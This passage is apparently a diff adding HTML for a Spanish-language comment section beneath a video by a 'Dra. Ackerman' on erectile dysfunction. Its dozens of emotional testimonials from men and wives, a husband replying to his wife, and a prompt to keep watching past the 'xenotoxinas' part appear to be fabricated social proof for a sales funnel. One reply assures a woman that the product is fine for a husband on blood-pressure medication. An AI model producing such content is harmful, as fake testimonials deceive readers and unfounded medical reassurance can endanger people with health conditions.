+            <span class="like-count"><svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M2 10h4v11H2zM22 11a2 2 0 0 0-2-2h-5.2l.8-3.9c.2-.9-.4-1.8-1.3-2l-.6-.1-4.7 6.4V21h9.3c.9 0 1.7-.6 1.9-1.5l1.7-7c0-.2.1-.3.1-.5z"></path></svg> 34</span>
+            <b>·</b><time>3 h</time>
+          </div>
+        </div>
+      </article>
+      <article class="comment comment-reply">
+        <img class="avatar" src="[data-uri]" alt="Foto de perfil de Lupita Ramírez" width="42" height="42">
+        <div class="comment-body">
+          <strong class="comment-name">Lupita Ramírez</strong>
+          <p>valentina gracias por decirlo así de honesta 😭 yo pensé que era la única que vivía eso sola sin decirle nada a nadie</p>
+          <div class="comment-meta">
+            <span>Me gusta</span><b>·</b><span>Responder</span><b>·</b>
+            <span class="like-count"><svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M2 10h4v11H2zM22 11a2 2 0 0 0-2-2h-5.2l.8-3.9c.2-.9-.4-1.8-1.3-2l-.6-.1-4.7 6.4V21h9.3c.9 0 1.7-.6 1.9-1.5l1.7-7c0-.2.1-.3.1-.5z"></path></svg> 16</span>
+            <b>·</b><time>2 h</time>
+          </div>
+        </div>
+      </article>
+      <article class="comment">
+        <img class="avatar" src="[data-uri]" alt="Foto de perfil de Ernesto Galindo" width="42" height="42">
+        <div class="comment-body">
+          <strong class="comment-name">Ernesto Galindo</strong>
+          <p>a ver yo les cuento algo que no le he dicho a nadie. durante casi un año yo evitaba salir a cenar con mi mujer con velitas y todo eso... porque sabía que al llegar a la casa no iba a poder y eso me ponía peor. me inventaba cualquier cosa. 'tengo sueño amor', 'mañana', 'es que el trabajo'. un año así 😔 ella nunca dijo nada pero yo veía su cara y me moría por dentro</p>
+          <div class="comment-meta">
+            <span>Me gusta</span><b>·</b><span>Responder</span><b>·</b>
+            <span class="like-count"><svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M2 10h4v11H2zM22 11a2 2 0 0 0-2-2h-5.2l.8-3.9c.2-.9-.4-1.8-1.3-2l-.6-.1-4.7 6.4V21h9.3c.9 0 1.7-.6 1.9-1.5l1.7-7c0-.2.1-.3.1-.5z"></path></svg> 31</span>
+            <b>·</b><time>3 h</time>
+          </div>
+        </div>
+      </article>
+      <article class="comment comment-reply">
+        <img class="avatar" src="[data-uri]" alt="Foto de perfil de Patricia Salazar" width="42" height="42">
+        <div class="comment-body">
+          <strong class="comment-name">Patricia Salazar</strong>
+          <p>ernesto gracias por decirlo así... mi esposo hace exactamente lo mismo y yo nunca había entendido el porqué 😳</p>
+          <div class="comment-meta">
+            <span>Me gusta</span><b>·</b><span>Responder</span><b>·</b>
+            <span class="like-count"><svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M2 10h4v11H2zM22 11a2 2 0 0 0-2-2h-5.2l.8-3.9c.2-.9-.4-1.8-1.3-2l-.6-.1-4.7 6.4V21h9.3c.9 0 1.7-.6 1.9-1.5l1.7-7c0-.2.1-.3.1-.5z"></path></svg> 14</span>
+            <b>·</b><time>2 h</time>
+          </div>
+        </div>
+      </article>
+      <article class="comment">
+        <img class="avatar" src="[data-uri]" alt="Foto de perfil de Roberto Salinas" width="42" height="42">
+        <div class="comment-body">
+          <strong class="comment-name">Roberto Salinas</strong>
+          <p>ok les cuento porque sé que muchos están igual. probé zinc, magnesio, ashwagandha, un té de mi mamá 😂, viagra, cialis, unas pastillas chinas que me recomendó un cuate del trabajo... nada funcionaba de verdad. tantito y al rato todo igual o peor. lo que me enganchó del video es que por fin alguien explica EL PORQUÉ y no solo 'toma esto'. sin eso uno anda adivinando a ciegas 🤦</p>
+          <div class="comment-meta">
+            <span>Me gusta</span><b>·</b><span>Responder</span><b>·</b>
+            <span class="like-count"><svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M2 10h4v11H2zM22 11a2 2 0 0 0-2-2h-5.2l.8-3.9c.2-.9-.4-1.8-1.3-2l-.6-.1-4.7 6.4V21h9.3c.9 0 1.7-.6 1.9-1.5l1.7-7c0-.2.1-.3.1-.5z"></path></svg> 27</span>
+            <b>·</b><time>3 h</time>
+          </div>
+        </div>
+      </article>
+      <article class="comment comment-reply">
+        <img class="avatar" src="[data-uri]" alt="Foto de perfil de Alejandro Mora" width="42" height="42">
+        <div class="comment-body">
+          <strong class="comment-name">Alejandro Mora</strong>
+          <p>roberto las pastillas chinas jajajaja hermano yo también lo intenté 😂😂 tampoco me sirvió para nada</p>
+          <div class="comment-meta">
+            <span>Me gusta</span><b>·</b><span>Responder</span><b>·</b>
+            <span class="like-count"><svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M2 10h4v11H2zM22 11a2 2 0 0 0-2-2h-5.2l.8-3.9c.2-.9-.4-1.8-1.3-2l-.6-.1-4.7 6.4V21h9.3c.9 0 1.7-.6 1.9-1.5l1.7-7c0-.2.1-.3.1-.5z"></path></svg> 11</span>
+            <b>·</b><time>2 h</time>
+          </div>
+        </div>
+      </article>
+      <article class="comment">
+        <img class="avatar" src="[data-uri]" alt="Foto de perfil de Benjamín Castro" width="42" height="42">
+        <div class="comment-body">
+          <strong class="comment-name">Benjamín Castro</strong>
+          <p>lo que más me pegó es cuando habla del círculo de la ansiedad. piensas 'y si fallo' y ya con eso solo todo se va 😑 y entonces fallas y la siguiente vez tienes más miedo y fallas otra vez. el video lo explica perfecto. no es debilidad mental, es algo físico que genera ese ciclo. nunca lo había entendido así</p>
+          <div class="comment-meta">
+            <span>Me gusta</span><b>·</b><span>Responder</span><b>·</b>
+            <span class="like-count"><svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M2 10h4v11H2zM22 11a2 2 0 0 0-2-2h-5.2l.8-3.9c.2-.9-.4-1.8-1.3-2l-.6-.1-4.7 6.4V21h9.3c.9 0 1.7-.6 1.9-1.5l1.7-7c0-.2.1-.3.1-.5z"></path></svg> 19</span>
+            <b>·</b><time>4 h</time>
+          </div>
+        </div>
+      </article>
+      <article class="comment">
+        <img class="avatar" src="[data-uri]" alt="Foto de perfil de Carmen López" width="42" height="42">
+        <div class="comment-body">
+          <strong class="comment-name">Carmen López</strong>
+          <p>alguien sabe si esto aplica para hombres con presión alta? mi esposo toma medicamento para eso y quiero saber antes de mandárselo 🙏</p>
+          <div class="comment-meta">
+            <span>Me gusta</span><b>·</b><span>Responder</span><b>·</b>
+            <span class="like-count"><svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M2 10h4v11H2zM22 11a2 2 0 0 0-2-2h-5.2l.8-3.9c.2-.9-.4-1.8-1.3-2l-.6-.1-4.7 6.4V21h9.3c.9 0 1.7-.6 1.9-1.5l1.7-7c0-.2.1-.3.1-.5z"></path></svg> 11</span>
+            <b>·</b><time>4 h</time>
+          </div>
+        </div>
+      </article>
+      <article class="comment comment-reply">
+        <img class="avatar" src="[data-uri]" alt="Foto de perfil de Rosa Martínez" width="42" height="42">
+        <div class="comment-body">
+          <strong class="comment-name">Rosa Martínez</strong>
+          <p>carmen el mío también tiene presión alta y mejoró, mándaselo sin miedo 😊</p>
+          <div class="comment-meta">
+            <span>Me gusta</span><b>·</b><span>Responder</span><b>·</b>
+            <span class="like-count"><svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M2 10h4v11H2zM22 11a2 2 0 0 0-2-2h-5.2l.8-3.9c.2-.9-.4-1.8-1.3-2l-.6-.1-4.7 6.4V21h9.3c.9 0 1.7-.6 1.9-1.5l1.7-7c0-.2.1-.3.1-.5z"></path></svg> 7</span>
+            <b>·</b><time>3 h</time>
+          </div>
+        </div>
+      </article>
+      <article class="comment">
+        <img class="avatar" src="[data-uri]" alt="Foto de perfil de Mariela Gutiérrez" width="42" height="42">
+        <div class="comment-body">
+          <strong class="comment-name">Mariela Gutiérrez</strong>
+          <p>yo pensé durante mucho tiempo que mi esposo ya tenía a alguien más 😳 o que simplemente ya no le gustaba yo. me comí el coco horrible durante meses. ver este video me hizo entender que no era eso para nada y que hay millones de hombres pasando por esto solos, callados y muertos de vergüenza</p>
+          <div class="comment-meta">
+            <span>Me gusta</span><b>·</b><span>Responder</span><b>·</b>
+            <span class="like-count"><svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M2 10h4v11H2zM22 11a2 2 0 0 0-2-2h-5.2l.8-3.9c.2-.9-.4-1.8-1.3-2l-.6-.1-4.7 6.4V21h9.3c.9 0 1.7-.6 1.9-1.5l1.7-7c0-.2.1-.3.1-.5z"></path></svg> 28</span>
+            <b>·</b><time>4 h</time>
+          </div>
+        </div>
+      </article>
+      <article class="comment">
+        <img class="avatar" src="[data-uri]" alt="Foto de perfil de Don Gerardo Montoya" width="42" height="42">
+        <div class="comment-body">
+          <strong class="comment-name">Don Gerardo Montoya</strong>
+          <p>63 años aquí. no es cosa fácil hablar de esto con los hijos ni con los amigos. uno se carga eso muy adentro y se hace el que no pasa nada. pensé que era la edad nomás y ya, que así tenía que ser. este video me mostró que hay una razón concreta detrás. eso solo ya me cambió la perspectiva</p>
+          <div class="comment-meta">
+            <span>Me gusta</span><b>·</b><span>Responder</span><b>·</b>
+            <span class="like-count"><svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M2 10h4v11H2zM22 11a2 2 0 0 0-2-2h-5.2l.8-3.9c.2-.9-.4-1.8-1.3-2l-.6-.1-4.7 6.4V21h9.3c.9 0 1.7-.6 1.9-1.5l1.7-7c0-.2.1-.3.1-.5z"></path></svg> 17</span>
+            <b>·</b><time>4 h</time>
+          </div>
+        </div>
+      </article>
+      <article class="comment comment-reply">
+        <img class="avatar" src="[data-uri]" alt="Foto de perfil de Samuel Vergara" width="42" height="42">
+        <div class="comment-body">
+          <strong class="comment-name">Samuel Vergara</strong>
+          <p>don gerardo respeto enorme por decirlo. muchos hombres de su edad necesitan escuchar exactamente esto 🙏</p>
+          <div class="comment-meta">
+            <span>Me gusta</span><b>·</b><span>Responder</span><b>·</b>
+            <span class="like-count"><svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M2 10h4v11H2zM22 11a2 2 0 0 0-2-2h-5.2l.8-3.9c.2-.9-.4-1.8-1.3-2l-.6-.1-4.7 6.4V21h9.3c.9 0 1.7-.6 1.9-1.5l1.7-7c0-.2.1-.3.1-.5z"></path></svg> 8</span>
+            <b>·</b><time>3 h</time>
+          </div>
+        </div>
+      </article>
+      <article class="comment">
+        <img class="avatar" src="[data-uri]" alt="Foto de perfil de Sandra Morales" width="42" height="42">
+        <div class="comment-body">
+          <strong class="comment-name">Sandra Morales</strong>
+          <p>vine hace unas semanas a este mismo video a pedir consejo de cómo mandarle el link a mi esposo sin que se sintiera atacado. hoy vengo a agradecer. en 14 años de matrimonio nunca lo había visto tan seguro, tan presente, tan él. gracias de todo corazón Dra. Ackerman 😭</p>
+          <div class="comment-meta">
+            <span>Me gusta</span><b>·</b><span>Responder</span><b>·</b>
+            <span class="like-count"><svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M2 10h4v11H2zM22 11a2 2 0 0 0-2-2h-5.2l.8-3.9c.2-.9-.4-1.8-1.3-2l-.6-.1-4.7 6.4V21h9.3c.9 0 1.7-.6 1.9-1.5l1.7-7c0-.2.1-.3.1-.5z"></path></svg> 43</span>
+            <b>·</b><time>4 h</time>
+          </div>
+        </div>
+      </article>
+      <article class="comment">
+        <img class="avatar" src="[data-uri]" alt="Foto de perfil de Celia Ramos" width="42" height="42">
+        <div class="comment-body">
+          <strong class="comment-name">Celia Ramos</strong>
+          <p>mi esposo no sabe que estoy aquí escribiendo esto pero necesitaba agradecerle a alguien. él cambió. nosotros cambiamos. gracias 🥺</p>
+          <div class="comment-meta">
+            <span>Me gusta</span><b>·</b><span>Responder</span><b>·</b>
+            <span class="like-count"><svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M2 10h4v11H2zM22 11a2 2 0 0 0-2-2h-5.2l.8-3.9c.2-.9-.4-1.8-1.3-2l-.6-.1-4.7 6.4V21h9.3c.9 0 1.7-.6 1.9-1.5l1.7-7c0-.2.1-.3.1-.5z"></path></svg> 27</span>
+            <b>·</b><time>4 h</time>
+          </div>
+        </div>
+      </article>
+      <article class="comment">
+        <img class="avatar" src="[data-uri]" alt="Foto de perfil de Javier Méndez" width="42" height="42">
+        <div class="comment-body">
+          <strong class="comment-name">Javier Méndez</strong>
+          <p>lo que dice sobre cómo afecta TODO es tan verdad. cuando eso no funciona uno anda mal con todo. de mal humor, distraído en el trabajo, evitando a la mujer sin que ella entienda por qué, sintiéndose viejo antes de tiempo 😔 no es solo un problema en la cama. te cambia el ánimo, la seguridad, la energía, todo</p>
+          <div class="comment-meta">
+            <span>Me gusta</span><b>·</b><span>Responder</span><b>·</b>
+            <span class="like-count"><svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M2 10h4v11H2zM22 11a2 2 0 0 0-2-2h-5.2l.8-3.9c.2-.9-.4-1.8-1.3-2l-.6-.1-4.7 6.4V21h9.3c.9 0 1.7-.6 1.9-1.5l1.7-7c0-.2.1-.3.1-.5z"></path></svg> 24</span>
+            <b>·</b><time>5 h</time>
+          </div>
+        </div>
+      </article>
+      <article class="comment">
+        <img class="avatar" src="[data-uri]" alt="Foto de perfil de Mauricio Sánchez" width="42" height="42">
+        <div class="comment-body">
+          <strong class="comment-name">Mauricio Sánchez</strong>
+          <p>lo de despertar por la mañana 'activo' que menciona la Dra. Ackerman... eso fue lo que me cayó el veinte 😳 no me acordaba de cuándo fue la última vez que eso me pasó de forma natural. y ni cuenta me había dado hasta que lo dijo así. eso solo ya me dijo que algo no andaba bien desde hace mucho tiempo</p>
+          <div class="comment-meta">
+            <span>Me gusta</span><b>·</b><span>Responder</span><b>·</b>
+            <span class="like-count"><svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M2 10h4v11H2zM22 11a2 2 0 0 0-2-2h-5.2l.8-3.9c.2-.9-.4-1.8-1.3-2l-.6-.1-4.7 6.4V21h9.3c.9 0 1.7-.6 1.9-1.5l1.7-7c0-.2.1-.3.1-.5z"></path></svg> 23</span>
+            <b>·</b><time>5 h</time>
+          </div>
+        </div>
+      </article>
+      <article class="comment">
+        <img class="avatar" src="[data-uri]" alt="Foto de perfil de Sebastián Vargas" width="42" height="42">
+        <div class="comment-body">
+          <strong class="comment-name">Sebastián Vargas</strong>
+          <p>siempre pensé que mi problema era el estrés o que estaba gordo y sedentario. ando con 18 kilos de más, sin energía, el cabello cayéndome y la libido por el suelo. lo trataba todo por separado y nada mejoraba. lo que me impactó del video es que todo tiene LA MISMA RAÍZ. nadie me lo había dicho así de claro nunca 😳</p>
+          <div class="comment-meta">
+            <span>Me gusta</span><b>·</b><span>Responder</span><b>·</b>
+            <span class="like-count"><svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M2 10h4v11H2zM22 11a2 2 0 0 0-2-2h-5.2l.8-3.9c.2-.9-.4-1.8-1.3-2l-.6-.1-4.7 6.4V21h9.3c.9 0 1.7-.6 1.9-1.5l1.7-7c0-.2.1-.3.1-.5z"></path></svg> 19</span>
+            <b>·</b><time>5 h</time>
+          </div>
+        </div>
+      </article>
+      <article class="comment comment-reply">
+        <img class="avatar" src="[data-uri]" alt="Foto de perfil de Fernando Ruiz" width="42" height="42">
+        <div class="comment-body">
+          <strong class="comment-name">Fernando Ruiz</strong>
+          <p>sebastián eso mismo hermano. médico para la presión, médico para el colesterol, médico para lo otro... y nunca nadie vio el cuadro completo</p>
+          <div class="comment-meta">
+            <span>Me gusta</span><b>·</b><span>Responder</span><b>·</b>
+            <span class="like-count"><svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M2 10h4v11H2zM22 11a2 2 0 0 0-2-2h-5.2l.8-3.9c.2-.9-.4-1.8-1.3-2l-.6-.1-4.7 6.4V21h9.3c.9 0 1.7-.6 1.9-1.5l1.7-7c0-.2.1-.3.1-.5z"></path></svg> 9</span>
+            <b>·</b><time>4 h</time>
+          </div>
+        </div>
+      </article>
+      <article class="comment">
+        <img class="avatar" src="[data-uri]" alt="Foto de perfil de Ana Cristina López" width="42" height="42">
+        <div class="comment-body">
+          <strong class="comment-name">Ana Cristina López</strong>
+          <p>soy esposa y quiero pedir consejo. mi esposo jamás habla del tema pero noto que se pone muy raro y tenso cuando la intimidad se acerca. él se inventa cosas. yo finjo que no me doy cuenta. llevamos casi 2 años así y siento que nos alejamos sin que ninguno diga nada. ¿cómo le mandaron el video sin que se sintiera atacado?</p>
+          <div class="comment-meta">
+            <span>Me gusta</span><b>·</b><span>Responder</span><b>·</b>
+            <span class="like-count"><svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M2 10h4v11H2zM22 11a2 2 0 0 0-2-2h-5.2l.8-3.9c.2-.9-.4-1.8-1.3-2l-.6-.1-4.7 6.4V21h9.3c.9 0 1.7-.6 1.9-1.5l1.7-7c0-.2.1-.3.1-.5z"></path></svg> 14</span>
+            <b>·</b><time>5 h</time>
+          </div>
+        </div>
+      </article>
+      <article class="comment comment-reply">
+        <img class="avatar" src="[data-uri]" alt="Foto de perfil de Valentina Herrera" width="42" height="42">
+        <div class="comment-body">
+          <strong class="comment-name">Valentina Herrera</strong>
+          <p>ana mándaselo sin drama, como si fuera algo interesante que encontraste. que lo descubra él solo. funciona mucho mejor 🙏</p>
+          <div class="comment-meta">
+            <span>Me gusta</span><b>·</b><span>Responder</span><b>·</b>
+            <span class="like-count"><svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M2 10h4v11H2zM22 11a2 2 0 0 0-2-2h-5.2l.8-3.9c.2-.9-.4-1.8-1.3-2l-.6-.1-4.7 6.4V21h9.3c.9 0 1.7-.6 1.9-1.5l1.7-7c0-.2.1-.3.1-.5z"></path></svg> 12</span>
+            <b>·</b><time>4 h</time>
+          </div>
+        </div>
+      </article>
+      <article class="comment">
+        <img class="avatar" src="[data-uri]" alt="Foto de perfil de Raúl Domínguez" width="42" height="42">
+        <div class="comment-body">
+          <strong class="comment-name">Raúl Domínguez</strong>
+          <p>me siento de 30. tengo 57. eso es todo lo que tengo que decir 😌</p>
+          <div class="comment-meta">
+            <span>Me gusta</span><b>·</b><span>Responder</span><b>·</b>
+            <span class="like-count"><svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M2 10h4v11H2zM22 11a2 2 0 0 0-2-2h-5.2l.8-3.9c.2-.9-.4-1.8-1.3-2l-.6-.1-4.7 6.4V21h9.3c.9 0 1.7-.6 1.9-1.5l1.7-7c0-.2.1-.3.1-.5z"></path></svg> 22</span>
+            <b>·</b><time>5 h</time>
+          </div>
+        </div>
+      </article>
+      <article class="comment">
+        <img class="avatar" src="[data-uri]" alt="Foto de perfil de Sofía Ríos" width="42" height="42">
+        <div class="comment-body">
+          <strong class="comment-name">Sofía Ríos</strong>
+          <p>lo que me mató fue verlo cantando en la cocina el otro día. hace cuántos años que no lo veía así de contento y de él. eso nadie me lo quita 🥺</p>
+          <div class="comment-meta">
+            <span>Me gusta</span><b>·</b><span>Responder</span><b>·</b>
+            <span class="like-count"><svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M2 10h4v11H2zM22 11a2 2 0 0 0-2-2h-5.2l.8-3.9c.2-.9-.4-1.8-1.3-2l-.6-.1-4.7 6.4V21h9.3c.9 0 1.7-.6 1.9-1.5l1.7-7c0-.2.1-.3.1-.5z"></path></svg> 27</span>
+            <b>·</b><time>5 h</time>
+          </div>
+        </div>
+      </article>
+      <article class="comment">
+        <img class="avatar" src="[data-uri]" alt="Foto de perfil de Guadalupe Reyes" width="42" height="42">
+        <div class="comment-body">
+          <strong class="comment-name">Guadalupe Reyes</strong>
+          <p>no sé si es apropiado escribir esto aquí pero necesito decirlo. mi esposo lleva unas semanas diferente. no solo en la intimidad, en TODO. camina diferente, se ríe más, me busca más, tiene una energía que no le veía desde hace años 😳 lo que dice este video sobre cómo este problema destruye la confianza en todas las áreas... es 100% verdad. y cuando eso cambia, cambia todo</p>
+          <div class="comment-meta">
+            <span>Me gusta</span><b>·</b><span>Responder</span><b>·</b>
+            <span class="like-count"><svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M2 10h4v11H2zM22 11a2 2 0 0 0-2-2h-5.2l.8-3.9c.2-.9-.4-1.8-1.3-2l-.6-.1-4.7 6.4V21h9.3c.9 0 1.7-.6 1.9-1.5l1.7-7c0-.2.1-.3.1-.5z"></path></svg> 25</span>
+            <b>·</b><time>6 h</time>
+          </div>
+        </div>
+      </article>
+      <article class="comment comment-reply">
+        <img class="avatar" src="[data-uri]" alt="Foto de perfil de José Reyes" width="42" height="42">
+        <div class="comment-body">
+          <strong class="comment-name">José Reyes</strong>
+          <p>soy el esposo de guadalupe jaja... tiene razón en todo. no sabía que me sentía tan mal hasta que dejé de sentirme así 😅</p>
+          <div class="comment-meta">
+            <span>Me gusta</span><b>·</b><span>Responder</span><b>·</b>
+            <span class="like-count"><svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M2 10h4v11H2zM22 11a2 2 0 0 0-2-2h-5.2l.8-3.9c.2-.9-.4-1.8-1.3-2l-.6-.1-4.7 6.4V21h9.3c.9 0 1.7-.6 1.9-1.5l1.7-7c0-.2.1-.3.1-.5z"></path></svg> 18</span>
+            <b>·</b><time>4 h</time>
+          </div>
+        </div>
+      </article>
+      <article class="comment">
+        <img class="avatar" src="[data-uri]" alt="Foto de perfil de Carlos Alberto Vega" width="42" height="42">
+        <div class="comment-body">
+          <strong class="comment-name">Carlos Alberto Vega</strong>
+          <p>voy a contar algo que nunca le dije a nadie y no sé por qué lo escribo aquí pero siento que alguien lo necesita leer. hace año y medio yo andaba viendo departamentos para rentar e irme a vivir solo. no porque ya no quería a mi mujer. sino porque sentía que ella merecía un hombre que funcionara bien y yo no era eso. me sentía menos. como si hubiera dejado de ser hombre de verdad y no tuviera derecho a estar con ella. nunca le dije la razón real. le inventé que necesitaba espacio. gracias a dios algo me detuvo y meses después di con este video. ojalá lo hubiera encontrado antes</p>
+          <div class="comment-meta">
+            <span>Me gusta</span><b>·</b><span>Responder</span><b>·</b>
+            <span class="like-count"><svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M2 10h4v11H2zM22 11a2 2 0 0 0-2-2h-5.2l.8-3.9c.2-.9-.4-1.8-1.3-2l-.6-.1-4.7 6.4V21h9.3c.9 0 1.7-.6 1.9-1.5l1.7-7c0-.2.1-.3.1-.5z"></path></svg> 41</span>
+            <b>·</b><time>6 h</time>
+          </div>
+        </div>
+      </article>
+      <article class="comment comment-reply">
+        <img class="avatar" src="[data-uri]" alt="Foto de perfil de Diana Alarcón" width="42" height="42">
+        <div class="comment-body">
+          <strong class="comment-name">Diana Alarcón</strong>
+          <p>carlos... acabas de describir lo que yo viví desde el otro lado. me pasé meses preguntándome qué hice mal 😳 gracias por ser tan honesto</p>
+          <div class="comment-meta">
+            <span>Me gusta</span><b>·</b><span>Responder</span><b>·</b>
+            <span class="like-count"><svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M2 10h4v11H2zM22 11a2 2 0 0 0-2-2h-5.2l.8-3.9c.2-.9-.4-1.8-1.3-2l-.6-.1-4.7 6.4V21h9.3c.9 0 1.7-.6 1.9-1.5l1.7-7c0-.2.1-.3.1-.5z"></path></svg> 23</span>
+            <b>·</b><time>5 h</time>
+          </div>
+        </div>
+      </article>
+      <article class="comment comment-reply">
+        <img class="avatar" src="[data-uri]" alt="Foto de perfil de Miguel Ramírez" width="42" height="42">
+        <div class="comment-body">
+          <strong class="comment-name">Miguel Ramírez</strong>
+          <p>esto me hace sentir que no estoy solo hermano. gracias</p>
+          <div class="comment-meta">
+            <span>Me gusta</span><b>·</b><span>Responder</span><b>·</b>
+            <span class="like-count"><svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M2 10h4v11H2zM22 11a2 2 0 0 0-2-2h-5.2l.8-3.9c.2-.9-.4-1.8-1.3-2l-.6-.1-4.7 6.4V21h9.3c.9 0 1.7-.6 1.9-1.5l1.7-7c0-.2.1-.3.1-.5z"></path></svg> 8</span>
+            <b>·</b><time>5 h</time>
+          </div>
+        </div>
+      </article>
+      <article class="comment">
+        <img class="avatar" src="[data-uri]" alt="Foto de perfil de Guillermo Torres" width="42" height="42">
+        <div class="comment-body">
+          <strong class="comment-name">Guillermo Torres</strong>
+          <p>no sé si soy el único que hace esto pero una noche mi mujer se acercó a mí y yo fingí estar profundamente dormido. estaba bien despierto. la escuché moverse, escuché cuando suspiró y se dio vuelta. y ahí en la oscuridad me quedé viendo el techo odiándome a mí mismo. ese fue el momento más oscuro de todo esto. no el problema en sí. ese momento de fingir para no enfrentarlo. este video por lo menos me hizo entender que hay una razón y que no soy un fracaso</p>
+          <div class="comment-meta">
+            <span>Me gusta</span><b>·</b><span>Responder</span><b>·</b>
+            <span class="like-count"><svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M2 10h4v11H2zM22 11a2 2 0 0 0-2-2h-5.2l.8-3.9c.2-.9-.4-1.8-1.3-2l-.6-.1-4.7 6.4V21h9.3c.9 0 1.7-.6 1.9-1.5l1.7-7c0-.2.1-.3.1-.5z"></path></svg> 38</span>
+            <b>·</b><time>6 h</time>
+          </div>
+        </div>
+      </article>
+      <article class="comment comment-reply">
+        <img class="avatar" src="[data-uri]" alt="Foto de perfil de Orlando Vega" width="42" height="42">
+        <div class="comment-body">
+          <strong class="comment-name">Orlando Vega</strong>
+          <p>hermano ese momento del techo... yo lo conozco bien. gracias por escribirlo 🙏</p>
+          <div class="comment-meta">
+            <span>Me gusta</span><b>·</b><span>Responder</span><b>·</b>
+            <span class="like-count"><svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M2 10h4v11H2zM22 11a2 2 0 0 0-2-2h-5.2l.8-3.9c.2-.9-.4-1.8-1.3-2l-.6-.1-4.7 6.4V21h9.3c.9 0 1.7-.6 1.9-1.5l1.7-7c0-.2.1-.3.1-.5z"></path></svg> 14</span>
+            <b>·</b><time>5 h</time>
+          </div>
+        </div>
+      </article>
+      <article class="comment">
+        <img class="avatar" src="[data-uri]" alt="Foto de perfil de Don Salvador García" width="42" height="42">
+        <div class="comment-body">
+          <strong class="comment-name">Don Salvador García</strong>
+          <p>65 años. y algo que no pasaba desde hace mucho tiempo... pasó esta semana. no tengo más palabras. solo gracias Dra. Ackerman 🙏</p>
+          <div class="comment-meta">
+            <span>Me gusta</span><b>·</b><span>Responder</span><b>·</b>
+            <span class="like-count"><svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M2 10h4v11H2zM22 11a2 2 0 0 0-2-2h-5.2l.8-3.9c.2-.9-.4-1.8-1.3-2l-.6-.1-4.7 6.4V21h9.3c.9 0 1.7-.6 1.9-1.5l1.7-7c0-.2.1-.3.1-.5z"></path></svg> 31</span>
+            <b>·</b><time>6 h</time>
+          </div>
+        </div>
+      </article>
+      <article class="comment">
+        <img class="avatar" src="[data-uri]" alt="Foto de perfil de Isabel Torres" width="42" height="42">
+        <div class="comment-body">
+          <strong class="comment-name">Isabel Torres</strong>
+          <p>mi esposo tiene 68 años y yo 64. pensábamos que esa parte de nuestra vida había terminado para siempre. no había terminado. solo estaba bloqueada. gracias desde el fondo del alma 🙏</p>
+          <div class="comment-meta">
+            <span>Me gusta</span><b>·</b><span>Responder</span><b>·</b>
+            <span class="like-count"><svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M2 10h4v11H2zM22 11a2 2 0 0 0-2-2h-5.2l.8-3.9c.2-.9-.4-1.8-1.3-2l-.6-.1-4.7 6.4V21h9.3c.9 0 1.7-.6 1.9-1.5l1.7-7c0-.2.1-.3.1-.5z"></path></svg> 35</span>
+            <b>·</b><time>6 h</time>
+          </div>
+        </div>
+      </article>
+      <article class="comment">
+        <img class="avatar" src="[data-uri]" alt="Foto de perfil de Alfredo Núñez" width="42" height="42">
+        <div class="comment-body">
+          <strong class="comment-name">Alfredo Núñez</strong>
+          <p>están en la parte de las xenotoxinas todavía? sigan hasta el FINAL. lo mejor viene después 👀</p>
+          <div class="comment-meta">
+            <span>Me gusta</span><b>·</b><span>Responder</span><b>·</b>
+            <span class="like-count"><svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M2 10h4v11H2zM22 11a2 2 0 0 0-2-2h-5.2l.8-3.9c.2-.9-.4-1.8-1.3-2l-.6-.1-4.7 6.4V21h9.3c.9 0 1.7-.6 1.9-1.5l1.7-7c0-.2.1-.3.1-.5z"></path></svg> 13</span>
+            <b>·</b><time>7 h</time>
+          </div>
+        </div>
+      </article>
+      <article class="comment">
+        <img class="avatar" src="[data-uri]" alt="Foto de perfil de Marisela Fuentes" width="42" height="42">
+        <div class="comment-body">
+          <strong class="comment-name">Marisela Fuentes</strong>
+          <p>mi esposo dejó de buscarme hace casi 2 años. al principio pensé que era el trabajo, luego que ya no le atraía, después pensé lo peor, que tenía a alguien. empecé a cambiar de ropa, a ponerme más bonita, a llamar su atención de mil formas. nada. él siempre tenía una razón. vi este video y entendí todo de golpe. entendí que él sufría más que yo. que la vergüenza que cargaba era enorme. que no era yo. que no era otra. lloro escribiendo esto 😳</p>
+          <div class="comment-meta">
+            <span>Me gusta</span><b>·</b><span>Responder</span><b>·</b>
